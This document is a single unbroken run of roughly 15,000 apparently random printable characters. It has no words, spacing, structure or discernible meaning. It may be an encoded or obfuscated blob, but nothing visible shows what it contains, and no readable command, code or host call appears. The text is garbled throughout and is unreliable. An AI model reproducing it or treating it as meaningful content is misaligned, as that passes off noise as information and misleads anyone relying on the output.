r:2CBu~+rrQQ~]pQDUEY@5+QV:Wf:]66IC:FzriCpLuBurk_srR1rCX5|udLzuh@DzFe|ey%Rt~spFrxIJD2|fEo2uYYwr}:kSrqpu:iz-@xrhU1^uRRrus@@9-wht~UI]J}^]:}:uSVOh&(shWJVr0dD;%QOuk2r:JJq]^09:oOirn4@2(Ddur:tEVpoOx{Uh:]tOwfJxp^dIoR2E~YRu__zrxtI/}p{-TtCUKnk_dkzzkz5nA0Jo:K{VD1%~WpJ625Xuzy70nA66iyDk^@;i+UqziR2^de(ROw6+6B9Y1uEKp9dVK|xJ1w)KT1_(prz(ux4k19YUnFyT:~/i~L{rr9;otnOkdA6-0IBACUOBKAxO&W%Du_QouizVE]fK5{SQqNCVLui{)+2Yq~9J-R_{IzIFBFpprfwy]Y+ro|Cy1~@:6d5YJu2(WN%(ux@D:JzdkpzOr{kxI+qO]qfWrhDFzDOSwudiD]5Uo~(dykknpf5^4w(o2~D(wodIuUkKykz(2A}z1BzOrt)WIexBUndhJnoWWBSD+}KryVXSIfI4+})ir]Jre{k~prkUVrkS%L95J:Y6~d5zLEu6]kK0E:F)z4kJ2_KU:6Fxh:KA%r_;/ruwX:FDRB9@rx9F0^_FnF5&BIe_%L]TNUuxTxW/pi{YE6XQiJx%9:X|x^VuEAI%ROT]1JIE5uF;XyrnKp+9fESWpkS~1xQJqR_Jn4zJCT&IpAhnuL-}FYS|(Oe}OUKs7uYI%t+xd]E~A;/4XYR%ALB~A]D1O~e}_xq&FOh+uU@-w:^K%f|Dqpx-5xUwRfR~TVdODqU}|EVA)R@yBrx|5F}Lt]@B&p9J)DwhSAOXJ+}CW+JK+q}9drewsxIX_+J:0JOISDVuKxEds(E6:(OYoYo7JusBt4/Fp)QkJK@rQRWuDtpf9irruur]XUU_W+DuUC^uR;Nu%](]F6x]RNJ25F05k;yS^V{r%oWu^fpuwxDAEWo067Jd~@&zUf~xdt)R^F(S@QLxddrr~4r+zS5R}N6x~QIR%h{uB7~rt]p|L;}rtSp5^:wOYV:YBJ+yDXrr5L)f6hK&ISq|T~wyLL5IL/VqE0Uw(1)kQ5p&5p(:UOIE6wu}hOR7NX1q2Ef}0eK6-_qJtUUuewAk-yx^;Q5T%/5I5^{qCIREBYzX%]2Y{&^Xs4O]k]sw9rC-qkR75QODk]K^BOr(I:L@B1puysWuqwqDy0|9(Y&;NTUz2|)2&NDS97pFkur/{iDI-IR(Nk9fOI7txRNSwpydfF%WNWOzfL(Eu:EApU%L9YO2)7:^iJkSwuN0Nr|_Ii5KFF4Jip6XfJ^(dR1zR0:(ryCSri&WINVQnE^kfXC5U]Fq{BRyrupLzRNQ(0SLNWdF@d55&905U/@5ipVoxRKE~+5&fe{/f/~^F;qYDJz-5x:xRW%/AOT&k2nzD]ELznE(yX%uF&;K{6VqKo2qypOL_]Y-xeByz%u5r@JJ1Rf;iy7BD41dLqqX(25_RC%oySAB)w-Ut}x6LJ}7IBV&fY%ho-+yV{xDU(xO|yrLd|_Y{FfSVs%priR:yL_F@1Kf5QAF]}9CB&%V09|Wzk~27QDrQ4yq-^Ut~_^B@ky^42N2i0kqx&dsi0f6kyYLYO5xh^7UsxsJw:@~CrVu4rE)A7e-i4xx&wwXCWV:Ae9:Q::6K_]kQq@22-]}45IXqt(fV_7~^rk(Box2r-kfDFyJ1rzWFwI|5Y:%nTizC^Eks^]2X-]k:rfdiowp7&J];09)I(w6)_]u@Sk~qrkYduUe}_LX)}^YDKEp0BVWQrIfyw7/|spN_s7Tk1Ls&ipuKK|O&LropNqrxrx+FwCI1]uY6ThB)St~}kB^~7A]9z9}@BeQOx6ozo;X9qY9QiW-02VW7;)@yUIeEe-u1eV)qsCnJ)X4-1XX7(u+s]r/t)S)Jt/Ey^}u2]IW~p6LW;QT}z4EDQ5^+Ns^Qt&xRWD^An0nY2s~iVKV5%oni@57JUfNTzD@BYD~SfDnL7~9NEuUo_x0O~]]^Ypu%]Lu;DLkX;(fskYuSzohdCA:J5}nsKp;OOxuh1IViWLK@~uK91Ir-L_p0~oh)oTsdK;_Yk(spqwuECI0tqSutw~06KNhdSxe(RC9)LBrsS;KsKr2F-NRWJ1sISn59;pu4-oQs;7ns7Ir&Y7Qs6/QsfD_VihrqLprxt~9Du%1k@y0{J;xFK0109F0}Vtr6wDrRVCE9ONhRzpR{5xR{;^X4F}1hR6w7;p)E_n}I5E}-Q{T-0OOQiI%6S;/nd-UQ-10pi@Ln)/yI5s5_/%R7Co2_yoRu]&Oh+fBTUrNeTByrrA-r+KD_tF_K;_@;~+0ewK}^QJ(}efsqRd&25_yw()X}:}O9uf7p4O+Qq)5X@/zrWIF0U;(ezBnIW;1rzSC~Y1h;Yh2pwrJyKhw:L9y9&O)uUJuDho7O;w+rS+]W;96Af%(s6IS9^9~OdxIspp7OdW7C-@r+L+p2p+U6ISrkuK-wE+92o9xB;w9p;sF0~D|x:RJ:W+YdCwS{9wRWfoy&n+z6yV]CWX76x9}F7-@fO+T4_+UfXhoFU2LIWdr;2J9Y4:K%/D{Ys_{/&@r;sL%pyf90(99DWz9WhXre%rrTh6BEw~DIIWkRB6~5I~OSkWNI}{yEuIOrrxWpDS%Wur(_~Wxihn:kDT-dAtq|u)TJDpp:dW^4iqytu+y%Uy20uhiXxnhyEiEBV|iJ^nUEt|^E@doxu+(6:NuRRDf)^q)}oKpe/x9hrt0WCUL^e9hC}ThV})L^2uTC&5phK%L@(efhhpD{(e+izBiWwrrDWB60Bi~%irO)]CRDOoi9RIhE)]uJpR^4xUSO(EEIL-6rU+hypxuzpntqhf_X&N}K}t5nnN^4d~W@z(Xuw4oL6tsTn(CE66Iy;Vo02{YrpVT~OFeL^du/;w-SSCIO;px/+|hhd2~9oVRYz%)-oq~o7/e94sB@kUz]W+iuw6JE}Iw]TnVr6ooV7WhBt+-;f9zI2OWYxro:kpD-teC;wxWyAEBLDOS~uW--&V^wkWN1n(z]}0]--OWhK0;xkrre~0+B{%%y64WOL:DFpAA/Kp~UuUu7&CrIJ7Rrrrx]y{+N]Sqk]VSIQE(]~rwDpLW+h+29B^}+~r}7~||}tBJxAe&xO~}ETffV)qEqWB~ANi;4^qnSQ~o-xi^Ti]puB9fkd}AA74okAC&;5O_fU)):0]A}R1k_ExI;SEq@ztud@hRz;ukBdiU-SQBWExxCDkkId~E&^UUJ6An+f2&Oz@IkS6^+-drSD@YiOw~tD^dK:R^A))/@SQtywx:B1DQF_XD)SppD4Ek)(]w|ipWzr~hQw6hR^/ErzFhpurOuT+Wk~tWrh4NtFYY+@SoE(y~:hup~:_uuewYfun+}o9Tp]D&62T2|EE+TEYWF{~r@I}IrK2x(rEW(56k{LBuTwoxDU)zzrLp-yL:WEri||ORthqkE9WEWYrWixud^x&)6(B(;h9Trtin/kutu%-uu}(@;VA64e&skzyN4;zwnKy9&~]OI|f-LIAx60Eppqwxw^SJI{0/VSWeOwVSB(yexq:qENuAiV&y1skJUApQsIqqV]@sUiUt~SAQJOL_f2^-W7NVdfVYK^OUnQooB@OO94s|iCIK2Ih%e/pfueY~IB@^xru-woSAqkqEVV:zVii~Y|0JKwKOt^BpwkDk:TY5%J:)zSxu_qN2L{^^@^5XR555{x%EuTRR~K9tu+)zWXxR~42IIh0Y:iixCh{%Wku]y_y(Dh0+W_9IxC-I(XNYsnrJ%]KkJ{RCh16EiWYwVuDEwo9ih|rhIrCsEr(yWW(SBtThn||I&re6KYxRuOO-yEWz5h96e-];hwW-Cr9)~}6whXTRh(WB)W]CSRwtdNk9Jdupp5_|pU)pry((xx4Y%6LpoXx0{nkzz;Q(Eu9IuNWChuxDIk--rO/yr]Eq^dnT@BkdCRWBSYd+WW76E~4^%y(q(-^NJALKVX/&xy6@d|0qtyRUI+JVF;BsW-ixyC+u2e4]Qso0-kwo;6w6e5zsQIxzt{N:qrJyhRCkL;exFiJ(Oh)IQ~{Iu9zIkKNS@LyJCT]_-D-U2y{;u0~f2B5}(E:A5kKTYqOABh)}dO0A-;fx@I29NOAU099OpEiWWrw9kRuE79Rr1T-qos6AYunT62&_U+ht2yur446EBDw9hxzni~r-Qi4s6F];ioe6dp-]x6pRLIwhit0xoF|zyr_uzxx(1ueINdI4{7E({qt:Srk]ppxYktrLYSDyu]4TEeR-hxwxiApUi&4RpKxIEn-AxQw@-:2etXn6qhLSrFWOWy%Kfuu^QkL2}0S/@]ru1O4f^iq~pN+dErrDrQ/KzowIu5x]N-DJWO@w&k;Toh]y:WE+&qSrizOWFdSJtBXfI0D~)~iiFSBE{zI}WqiANN|DNii:zrE)CN{oQ4DD{B0F6yX&hRCOynORCEkwS%wKo+;(4r~k44pE@LWpIqyEWW6N;@:qJt(neUWJxzuTO{I{E]BU2Vd}NIkA)yzwzIYUdL^_(J4CoIS:6IUtkEqOACk;F-^;s^RdJIu;RD5D4kon4EBp;-KpDwwW&T92V%+RDY-o(rpiX9&U)r5r(A)wDYB}AhC4k(~S0wpQKuppRDpLDui;]E4]IxyuyD|2XzLuCBRA~DuXkxu/oFIue{9O|04CyRr7qx2;L^JEw{OA22-{]0tQ5qetXx42Txy1OLzkSW|%SThfQXtI&CSWRFy-Ipi/B~]RsXA:F1ICR+-DNIzEu5eS;i^V~_6i-^iRwyUB-qtUrqyQKFE^t:sr|eEOS1QfdYY5SN]&:Tt2Q+i~5WBQ-D%sILkK^~~J}n_wi^oiuET2rzLUFBzYfTCrXC-~Tx6uzB6EE}U4&::~x5TB|uYJ;fTni5ARUA}iXrN(W+];14d|JNIDrEkYhSyEkhyLNWBS+kJpRWnzIL(}FrEp+5&6-FBWukT}-y1tnFU{fr+u|_pR55iEDN-7z(BR~LFpzkzre@OAp;F~io@Ny)/eR&-%Vz]WzB}{Cx6w%2ux9NrJsw&i(nET;WdYwxwOX^DdEA41Rrk(p+4^IFIpL5L0Fi}NE9s((WR-qY1w:&r]|prr6BI-IpT]xQndsChE2/kO1rzz&DQWQ/K^5~B%kVJ7y{@0K1]AxVQCOOA2}On;p^-D]XhTSw5q6(]4%&u0wnCV&Rz-7W@t(;&yIkO|yx061ORCnTx-D04^h^DwpBDzUKNV@@C}h61kQ@:(qV)Aff6}LAkx(xhJtuK&+4C/upz20iez|:@XNhT6RzRpkD&qk;N|zh5q%uz~r5d-QDQC@tyXF;qUp0xwkp+rpr+;yNs6ufReTwty+{rp&5J0ED^/sTiehCzuJ{hEB0/Vyw;4Dw2z;)ru}|W%~OIw;Kpx|0WU6ACY~kS4TuBy;qQ/C;p^WKKx9k^CRyYnu/-AVE1Cpw^kEw0hB;IpuL%oAIs55Oxn&0(nO1B0d^FJ6d4sq5-0^J5t%SKX/9}5sQ45d-^wwXrR_)rL&S:_ry2QiFKS{FI%1UodE/1:WiC0Q^X|Vo7{xr;Cd_OA5Y:pdnKFfR%F9DpB%Tn}tk1sY/%x1R&5zXepY1kJ(9sCOAC}1FY0F%dhWxTFw(+EOIV_Yeis+y)w6nu;wU(Tnw]9wh^uCi7;I]4Et^&uKxRoTJVENW1tpA0zUnCI(kz6~_xyqX;VOy~pXQrRnsYUeAq{@(oOI&pifq6C09/-Apw]_q(J/1&V&~5kE]KDiyXr6p{4xyWTTBrfWxrxdheBpf}BqffB4(C2UUxYI]:95u;&Dfw(Fro9U--Vw~nf_Ion+-U^1y~;RIdfX(k{YA5;UEq;6Edyu6wy:hi&R+7VfN5|OIBX1-^|_~sL/~B6ty-Ew]oht(eT_-;-5I2);]piQ6Ee/NpNp+nSifn}OUA)+f6E4uRkLruW1UnSy]Ao4dx+9h|pkE5J7fW:ef_JOyKt]uCOYEK5hN&L:fX%sU&FVy1irr]tYrtWrrF+zrQ}QfzhTxWQ&I]wIrXFqIzppureSfq6Uu{X4rF@Le/(KxAWfrstq/V9/]R9hR4toXr7xV2r)2s&_t2U54I((JuUr^puFdIxEkrWy5pu%Q9&NOB7oqp7O:Ix)pEiF_R7oeV7D62U%NppEs2fEpWp(Y-CE{sW%TrB]S&E9&CBkA^r4{r&SIDuidr-A]qEVU&hi]-AizW;-xS+zphk2r2f4dhEKI2pKt~h64puA1rE|REp/e]p0{SE4CoEs{2&^I&h+%p~7sx~B-o;yYW&BsWY9{xh-~6YyTWr7}i);NAIR^~)6zIAADW)5Iq)F{WYJxq;wTr;^foEKi~izS&i9tD):-skK%9h5Vx)nNBAsVWz~+4t]_I9yTiuY%BUzepe-1O/D(rJ2N^Brs@S~K(ou1f-D|xSu@-A|0R(rU4-rICWDC_~u}fSrp+{]72II2e+R/Lh0E0{90{-rW/ouE2DS4z-IdoqwrrUxxFKr7{yU&R~0oFDEn0kVdoxxoWu0OSLDy}W]4ppiQJO+iC0k6E%VCE@9I|LoD;:WTt%BE]UAufh9BB;EWWI~sBKu5-^rzdKB(~_|~VkWoUQiqhqBNYou]X]I7O6u|:TWo:RptX6uJ|pDw^VE|oT]/@f-{R}~Ii-u9&uO|Qi9UUhkDiq^T]hoI+]V0WT-|eQpE~qqiND~6~BV}DQrr|zIVhyi(|hJ]fykzLUSYpqRk){~SJnS6+h])_nX{U{eA_LJEKh4iiWSS5Jz]WL%(pL0y(i-r/x4WNW;rY0zk|5FV9u(({6Iru]KN-xzIfFVu^1]fToQWN1}I{rp+r;4SWn+iz6:Vp{)k|~&SW{xy7&XqQ;Nrr+5uT+{WE6WBxWdx&pf^Vr5x9IJ(WnBx&n]i&Dyu-wN(L@NkV7hq/LpAux{I{I&(puXy]+KWrr2r(BNr9(Lx-~{VST/d-C@qxw|VU4k^uy)rw9|r]JhU1B%rw|TV6Ehr9qFzUdeYUOx^dOV+nE:uw;QISL7z~eU]V5N^;{A62K%B]twx)i@x)_&SB|Jie_L^)UwYOhrO~;KBA~|p469(V~QxOYQ;OwY)/:+z:]FtV2E2AtRy@-ELC~RQn2Ukh2U9u2~nVuN%UEUF4E@/O-:^ihXwqIoL|-oRE)%0+YKsRz9~-21UsiI_xzI{Tx9X-24DJwOSDwdoDI(%TS/nCxyni(JT]rp^CiD7Iw@]^W7)hu/WTtpy6U7I~iShJup-zihOCrKWWO6+zu;)wurzwrTtrrI0Dr&0]d&:Ux9)@rhASVU:Dr4Ndqs)Uq2opO~Owi%zRO%eit&ep|h&zerEOerN-p91DuAFr+qtIAL/CJy4^JyX-t09}CEUIBN+orx^D;SODBA]}++/hr@~dJhL+C^7dr])ELOxS&_Lq^@^];C7RpCtO^^0WCKBU/nLDiW%sVUX@:EIVOUqEVKh]dKpuzUTWVJ4kTd6|i:^I%5~ii}ie]KBN;-BKN~kBoINXLu;&D6S-x--OiK:qY:5JRh:0D:O%nzJS_Eh^Tw5FxU%Wq]UEOrIDdI(Q~hTKiqF+{+W&rKTniW6xiDChR+/WzChhuS@fWW|e_JIYV4xw6dT)WkB9LusCIptp-xxX_9nprrzOLrDF(+Q7i~+|Udni09+0W+L|(rIs:2nFYB}(qRwQzppBIWFuO9%Fu~oE-5^pu]DzJExRBr)_Fur9Lr4xzrKxotwLRI+irrfQDrBR-1kz:Jp]}i{O~WE)_sAphpW(-rzqOIfEEEyCYoB6IeQ~]OVTUqJA@ud;+k6:ziEx9^VdnC64V(z;YU:4xtx4uYr]_6Wd7o:)Qip|eXhB|2V0u5RhrKU]R]SouVSVBD_}T~^}B/L4AV_}422uVB]hqByU2D]pYyI;VQAA-L6T1SL|JYk^{uqCE5x@zr]wzKRKUVhKJwk5(OAVL7(de/xiwCWLf:6sFzBre&R&7RFz_(6|rrLYsE+u1@I7VrIX6JLW(yiK_L~}~;-u9OYFsEzhT%rYsk;L0]yNxr~rzDeEkXuQB+xN-oSrUiSr~UEDnUi&Y+SWxCr0|pu^/(]-+Vx1ATOzYAr;]dYArh6-sQ~r+iypFYLuR7F;We+tr7W]zpw/X7CEu({)X-n+wD)@wph^FI7A]FCtL|X6W@oDud@uYIQ~+kU5X6f1;dwnCV|5L6eR&6f^p5EJ^KE~d%FOXKfhJDVIreL)psTz&4d}E5Fn~~}^DEI1XSeo~SXt]It+F9sTFW{dDI{y4~_tTBh}4(|JSuSLY~~ukr@DkW/~r-QuhV)zSYQ]ETJV)1]^S6RL-6{y:on0z_OyY1ziiuzDV/6y9YwpR{A9(R7ieiX4;R;z9BKUxfsixI(x9~rKtJ;pyIpzW)(SWr~0(I|Q(y(d(64|E]erEi49|9|Ixk{(0UX)qFtWWsoDx)xr51d)_NhRdz1qrY-0xXLnxeq&TzKo|OhL/1RW}4+wTp~(prN(Ekifur7i^@2WzW]&h1}AkJS{y^JWB1(h:o}~+BYVJDI^IWVJ7zUdtU:X9]UU{DNiE1NXU-oTVyXX^yF62d7%TsfousoE)yD&O-}R)dpKF(Dt5zp;wy}K7Uwi|ysyY-4-9N6sSzSi-IeFdpz&SC{-;U0@~Wz60CS:NJoySxAz0ynr]E|2u6S})9JDn~O@5z:J{py&yN:SwI;^7fO&-N:JCI+@+Iy;pTuuF{pRUo_L5iDW6pzkDA:wW]XBUk4z060IxFN4-tpBBpDWuu19]d|(u9stBryI2IxwSr)itf@+o10+preOkpd}BrDd0DzQEy(L-0X;SX%X%~J/Qy9edirQ}TuOhNRr;r@A6JTDrTpXweL]-Br9kK~u;rr9i}wBr2VR2B)ukS_UAoxuI]zNenxU]+E-odSEfk~IsY6UKd_T]knYqsEi(d(iLC4tLC^2:d;4J(2t{5XV_h)y)%y@hS9yR5T%kpd;EsfL;-uLfOs&BWLVT6^JSi5uS{5+]UD4f^wuiI&xSV(n^kk~oy-JWF4z5F4pOyydJp]CeRwqq10U1p4w:&+WF1ziOe@Y;]4d:Asd:hs^y9rEyhr(i)rydr-pX+_CO|~1YDp;+I+62Nz50Syty&ux7W9^^]BwW+r9KNiKwY(Y+Wr9YYu)hNxB7xUN;nrkqO&/(uKIuSfrsfS6rpSprSKrV1z]u{1frSd:q@)Ir&(rK:w;@%(B&;Bf7RorUd&YLW}q|X/dsXS&uyK:04{sxkEpr9wIu9wD0}]~T(JoTBQdff(1owQ}uI^urC-Du]kYoEzTok2d;uTIwhJ+I@29T6}_oYVk@|(AizNsk_XqE7T5S:@sreT)kqewT/Rto6/RNLWkT@kqX^QNf2WTXh:^)iEDfh;h4WisFW_U}4-_AwYYoD/(ooU2uokN4In++NQ@n+sxdJhw]B]EYC-k}&zDDqN%@U5CI4r^F@%-;:iwzXuVh6zJuwwpndqQ@6h7{6AeY02IxENILNLfO4tK62:pWA{p/TDoeD@AyrpXWrN@-er-{r9CpJU]+4h_FrR4OkAqENr}rrep0B5R]T/%E4+pyr~{ytDD{;6x4r7qIr9i2I&i7IU9rD:+;%pfyDh;Or]0rkfo:|DYpKQ~)}40U;hx}n7)fNruu;_R&^d@2ITETV6;}JUh{yCI%1RIIy^NxfC~2Cy{-Rrx559K-u)9/6;AwBN0u]&)xrEO(f&QD]xJ&]1V5F&^1NBSU~yy0W)Rd}Un@5Qo^5{h7O+:)iB@}i)XA~V(]x(YuFfR&Y/D9O|K2Lsz~Jxyo^SrsQ(15_;iV(0BY/r4IFh01~pT(y9]0U}zsFB2+XkXAQ2DNYB6i_&X7+tJuX{55]]X9R{-::5UOXsq&n1T:9sT|5uXI2/O^{X4e|DNherxiYw4D%Wx6ILW]x{Ti&-_tohu7OLR9~Ak~C-A9O_A64LD^|u:]+U%]wkf6KrD]nKp9^^:9:dA:dJ9dir^qWFpYrqnUKyTiEpxr6}%_r2]RL7]UOD17CESW9ekUVxV;Q)&4y}nTU{B@N1&y~oR7^&(2JBSR&^7-BR(Bero{DrfQ7)oQ/Of9re1QDe{7|hr(zwupR/0k)^xWL-uwCn%ieiR~qzzEup)%ew~DEd9hE-(AYuIOd~+SDQi:64xL:&tCxEdTW~p-6yEx|hRzJ2rST(wupLVWxpDqxpxuxDV/u|/Y5~rpI~;E7RSWzA2SKLsL0trS~VC~~FpD}KE6)kLxd{eiF5pDwdp@DE-r2dUi}fhD)_I{NoQD5YXs1%rr~(EIt6D6s:W{/s)}@]_XnE(yE6Y2kITup0OzK6(:&k^|hE66wrpLOrWEiAz(^n()d+}4fBi7Kr@|UF01f_C|dNV(qOE)Q%qtJ|i~+Do:0R9Shrx{;kzwrB_2zrrOtRKn~(O29TOt:N1f0|f1(Cooxz+up0TyA~OSu-iXDoBoFfIBKeoh7Xo{sXWfN%w7%k-DewzpkSW+oo::^IhxDh%YwuEy&D-B(Su;ewr}~WLeNwykVU0TWY99J+IiIDRy9ykxxwD/0]xtdNpp00NN-h6Rh4Spu;76T~YDrD_YJr|hEeYTfxyk|sK{BB--ixurR~yIp]u-AukkYA1%{w}SAoWE&ieeIT+0{Ed5n0AqhF2h7wdkq0DAnhWxJTE0SO5Xi~2|wtNuWEeN%&EI0{Q6iw]BS(]Yq~IItkrpuf;IV&BAzwF^UNVEE|dIrhJAixVVk_LIVYfU(AEdA6VFFVe&9t~}Uh6Y~@unAoEuY):]d1KfUYBBQUdd@NR-(uVU+-~-J^_^dV0dU0}o|Iudt^+qJJ:5t^^EVDiTwU))dBqd}JOFeSk@^K%EIE(7Ly~+nTooRnrTryN{NrruL%qxn}}{W59&V&0fX/hDp(zX;k]]@sL@0-~z&kpUBu:]k7DudDpsN/x/4&L9oWEEJppp2Dyoy(UU1~6nrL6/kiOB0QQpy1W2nuWWL2pu;96wCx:XWyOq&4R{O0X^_4+whKpLrB;&eiuDRVVXkruS2|potyB~Ehud@z0BFS-u}Y_6FxJrex]D2I(4;zwx~VuuV-w5VsBE&y+:B^i^@/kzYT(2B1zkUnoK522|CTuQ_fBII^zDr++YA9BB}kR{]NAA_k0}Yk7&2JJ~^x1s|Ud+_0KK_iq^JJe:2^~5i5^:2)Yd:TpY4K-EBL42-Q6JQzq9:%Q/F:^U29ViYRkY/K+ft)yN_Fd@uFNWi@@J]2/YRXD@7:@@@{/uw7(_;9d+nD9u}TupB-e|+d_u_BAI^%{}q^^IuEy%yFrk@QrBEi)~&IueIwQ]ET67(_COu/ww:{6L70Wn:{p9DT;KyIWzhurO+K6zzWLRw%)%0hwi9i}EJ6L~wCKS(XxL)zU0YDd]1~kCS50x~|o+D--pE;|OzxupfupxBRrSpu-WrWntrE;(]6|KB5&pI9B0uQ&SNJu]+W4hDDpud1J^p@%nJO1JYuzhB^WiNuVEJ&E6V0XSf@4o6dse6}uuyYKkQKrEJI_N:VrY/X+L7CEr{e++rViBWX6DNzoy2&:CVhyO%|YrhYs}+u:hy](nXtx_(/ny&ix/%St&SJ9D}LnU6IzByxX&NfE+KztuS@zxY@B0t]SyVuU0VOV~Q5o^OhWK4dpwzV}IhydsXr^Y7fU&XyyJOqBD;rrkWkdWh/rpD:oOwX)pn7@KrV%21|hqRSWJCxwiIrxVE]Aroxd%}pn2;yO1+S+:Q/Q{S7N/e]uwTrrDRSVBrrKxEr]zSurrB9@]W9fSry@ryEBu^rE:4&Dp7xB-W2^i(Ez7_Nkd:pUwN+DpwI(D|Q&pWEy_Er9z]4qzq+prILEpxIttWS;E;BxWV2-w%)SyE_wJNO~kCzffWWNu9k{xNCxfh-;:zqLW]SfE@92iEJuS&kT_};S:L62zRK5Sqe+d7{&kArB~Y}NzApSODIpD+o0:F]i6%eBk496h5tEy&+4J+4qt:Y&e;5DCoxBqAd5;qEJ2In&hoTyWh(Jk)dDfw;;S{SS;@dd2nD^f4BUKBhnn02U0yUdD5_5dzo]eNK(hph|xr14Ayqyr)96x;_JIw0D{rr+-r%&_{DqXI6~t^r;{1z-+-u6K}N-/_~9-f]E^wi2;B0]pBreBRhxkUDxhDrTrIKzypU~xpxxW4~^rkxDD~^^rrztnOTC{9TpuO()I&F6LWWnTSW/5QrD9xRuwS6|ph4K-xpKN+I;uWBO9ViW;_1Tr@5~_T5J:udQ:R}prkuxBf(Do6TRY-~0dOOX%4w/D0~9D_^+CKL|szhW00U~~-Fd}xqeEDBT:|rp:wChi;zI6F~t5(@NioVCJBOiA|JVwO/F}u+{iifY5kUAS9{STk9p@QVXVOow6BDSV)}sA^]u(qysOV~OwOTFUBAEf{K6d1~SI4R:o(-@D/_5F0T+TL%i6n2e1W+y@NSukFITi+zA]s(DBr|yVX2zutww%@tr|k7zw4%Lkx}J:K^/dD1h4thpr~NB{W1-]O;rB/wr)&QoO69-pxx/wdnD+Theoh5s_wXWJD-nYDE{/nyheJux90UWhTBprrnWxOykFrF~5{nD4ptU9E)+UJY5&IkQ5B]~Vyx0N)^_ndi(tFLi4n-@//__)V}F0@%SUF57_^kR-1C;:BK]r5pxqy-s9y^BBiYLRCB%Y]+NC|wSnx6nFF|RDq|AL]B}tw&~Y7Cw5UJA6~;|;5xT~|05A^I6i7+:|{9-V9{x|-}Ftt-@42Vzf7A5dBO|ih{9_|fx/O]DB_2U4Xt2;EU-LJRJdBXqI+-Ts+ku]d1y{w}-;(F(~X+%DtDD0AO(7@;^Uh)0DeE4QTruxsrF9Ix9CrIII(oS_kEKJ4r]s11|p&5^({F-AS]u_{C^pOU~wx1r|s/KED-forWSO-rEzNruwSh+-~hBW9i6IKkIV@+t}iKzB-NLdiryI(E9;Er^5O}KfTNNpI@F4_EfSX%E}d}@N(uYz^_Ui:uxYnO)2Q|Npr2{JkN@}sA~iCy]6phR@zrTFSBY{wAq;4B]wDrt;6E4~DFeffO(|_+AFoJFE]F)@QX_Nqh}Fd_R_61]|-4664ATSnXYkF(+R5]y4E|iCYT-SLEw+AuOOR|~0+XkXdkSzUAIU9wn@46q_EWWWyruwDxprh;D+)_Kyn7F@B]1ukxoQuq;pe@WT1es%&z-I(X4h@V(4z5IID/0ONOYnzEroeR^5{^UpuKICpISxypI%|rEpUB&uIn(-wT+_/%A4|42NL(T;5feT^B/r+ufEWBE@kBOzFuI|yW]XLuF+qUwoEA}A&(rV@+~nJB}kD9/Bqnw+:TRNi-]E^~9ph{rtkC&-X)qEOI&~V@&+1A^YqqE-sY9tw{R]rppr5T}~C4-p@ERtyO^tzux--4&wKeiud~6z^IwxA9x~@&9zFSVhUfs)AE-hiNV-J:9hWn~A6;urUo2kdu9)p/IEqWSER+I;4-q-1T&YC&ht;/VhXkktBEuUtV~ksUW)4&^tf(TuNoiVtKsiJsq|uu~uz4rr~NIuy/hz/iiriYIrUVR(x7I6Nys6UYqUI(4(-W]|~727~rw7X:Cushr7SyDu0Quu0DprETDu;NE|6ID&pk~VTrDut}}74kr7{W](TI6pwtsW2{VdwI2p]4k(0-rxQuwd)Kr/DI0Drtff]0zVk^sBpQL-I{fJS|iV]n&0r]rNrB^or-/xWYXEIWx(AWq;uwLp0C}fAQC_WzR~2:_]oN}(TTK~hB9NOQro|Y&~uE%^W%+uRUSEVkWQoQeA-i6SSRX{&h{+xA;^+wAU22-AOB](-ANLTApABfkkwqSQ|:h~DyDF&Od(--QDi0FRWU_T9:_L~:Yu9F0VkQ1N-7sUS:2p~O%LkQkuO6&^rSfOuE9rry@WrkW%WA+EWqrkBRrk-q&]J|iNn|xqr~B-9su+}CdRs@(%9@XSr-zSpUwSrf4D9]KLr}(LkUF~SopSDr@(r~srrwRQ0e:NrI7{B{NUW_odwW|Ae{wD(Vt/XYtDw6r9qxrT0BwE]h0BWrwVKxySzUxV}x-@4Vu_RW}]06;fDI+w+]wr%rk@qp~KrI^(;hYW}6xi06;TUixzFhid4(2f|+5/9BA(f(2YVYw:B^eIEEBxKrEBTuLOKdepfYx/&ho%/6e~9h@4&dEB}VN|N6E0T6]R]^(q;YI|Eh6qO-e:B;~iupD]nqWO((iUAp29X^~_qfk+^SxiJALf;AK0}+XQuUzFU(F71A1:;k9yFqX2ABw9}IwSYrw&Urkr{x|t_x]SOEECepEIerEIDSEIkxBD4iBS66Buu:+/2^pk-uQphAdw6Nd:Vr9Uuru]]:h]2:hk+:hk55/O~4dO~1KO~Fzu2drye}0uufIr&xp&|~ruD:rrD&rrS;4f9iprIzDu~+nV@s~9;+Aw4dSpfxwqhn-^fQUd6-A&Td-+YTCr+KJfXCqp2)6f:Un^^N0N0Xrzt:kB0Bh]|/rVn2iJB;BC{&@;W79C0oB;IWJzLnV~sV~;IhnS9_SSronh-kE2NJ@kEsw2N0VE++|u]sOe)5T;LWT^JWT7;@W^6EJrd59Y:DsB50CEUI0YTqn)n]di5JR2:Yh)nqWS0h@uwwp2J-irpxIuJy6r/6+uEwnuw:prD]KrSxI:SpU|9LI6ds:2DNKrSQD:1Yd:56z:n9W:IzT)0{+qINTuuNz/DBBd:D~pz4zY:4y^:4N_:4;k:sI;:seV:sid:sBY:sd6:D~Ir)CoB{&0rEJipYk;Vq;OI+9-p]DoEqo%qs@FKeSRADYRwn_I+qLrBif]x-AEWoz_UqzFxX2:WnLQKIDY+@@UCXR^trwApu%OoN(0KVTKVru6i2%k]+pL-Q^TJ_QiBf5T:)/y+RRz:f4xOVw~ENB0nT;r)rA094YWn@h~1wVVB-kd4TJFREn~h-T{~:XRRXC:Ut&OJW_zViDA@|z(s@udxrfErWi0rEDyrxW@rk+RWprx:xJi5V:;5AEddx4V:xT^:JY%1A7KnQVprzU;w{Ix:]JBzRy-ruL@1U_%/%@(u_s(C_sf]_sf2_s({LERSO]{Qqe~FrE&ExCk:rrh7SBD~rk]JrBB:r0Jnz-0sh}{JJw@Whk_@WwU_+KV1y~-6Y(nN6nUOf6i{:St;6SLn-A/AVqrddDB}EB&qrdeRu:7K(ok+Fk9nhLd9kRzO]o)^+Vk@_Ed::]i%hf/X:^xT^Tw)S:Tn^]fuEU2&q@0ASuKE;fUYpwCO++(sNI%QBdiSBLCu:9JNk4O6IdfX64I^_JKUS7^7J115S7NIrriLLu51iT&:prSI6@Q__}V(_W+Kx5ud:/_{:7;2x5/&^5XfJX])fQd;LufJxLYNXrwX4rEu4u)@_LNurtdYruw1w/u]4pu20r&&WD]WyUuqFpfE/25_4B-~qOC(6EAe(z~w7kk6kI^(i1^N%]SIE1hpNtL9S6J|(ACoz|Lzz~JIXIIp{)L|s--EWW~1^U_1i1_